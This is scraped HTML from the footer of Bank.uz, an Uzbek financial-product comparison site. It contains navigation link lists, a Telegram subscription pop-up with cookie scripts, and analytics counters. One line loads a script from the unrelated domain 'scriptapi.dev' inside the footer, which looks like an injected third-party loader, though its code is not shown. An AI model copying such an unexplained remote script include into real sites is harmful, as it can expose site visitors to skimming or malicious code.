                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q9Cb5cUZsluFEoKYgFzSjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769476849818');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>